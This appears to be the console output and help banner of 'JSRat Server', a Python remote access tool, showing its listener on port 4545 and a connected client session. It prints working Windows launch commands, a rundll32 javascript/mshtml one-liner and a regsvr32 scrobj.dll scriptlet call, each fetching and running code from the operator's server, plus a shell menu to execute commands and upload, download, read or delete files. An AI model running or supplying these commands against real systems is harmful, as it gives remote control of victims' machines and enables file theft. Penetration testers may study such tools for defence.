 JSRat Server - Python Implementation
By: Hood3dRob1n
[*] Web Server Started on Port: 4545
[*] Awaiting Client Connection to:
[*] rundll32 invocation: http://192.168.43.250:4545/connect
[*] regsvr32 invocation: http://192.168.43.250:4545/file.sct
[*] Client Command at: http://192.168.43.250:4545/wtf
[*] Browser Hook Set at: http://192.168.43.250:4545/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Client Command Query from: 192.168.43.250
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192
.168.43.250:4545/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rund
ll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.43.250:4545/file.sct scrobj.dll
[*] Incoming JSRat rundll32 Invoked Client: 192.168.43.250
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)>